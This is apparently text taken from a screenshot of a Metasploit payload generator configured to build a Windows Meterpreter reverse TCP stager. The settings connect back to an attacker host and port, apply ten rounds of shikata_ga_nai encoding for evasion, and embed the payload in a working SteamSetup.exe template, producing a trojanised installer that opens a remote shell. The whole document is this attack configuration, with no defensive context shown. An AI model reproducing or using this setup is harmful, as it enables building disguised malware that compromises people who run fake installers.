 windows/meterpreter/reverse_tcp
Windows Meterpreter (Reflective Injection), Reverse TCP Stager
Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged).
Connect back to the attacker
Option Value
Encoder x86/shikata_ga_nai
EXITFUNC process
Iterations 10
KeepTemplateWorking true
LHOST 10.0.2.15
LPORT 23655
Template ✚ /root/Desktop/SteamSetup.exe
Output: exe
Show advanced options
Launch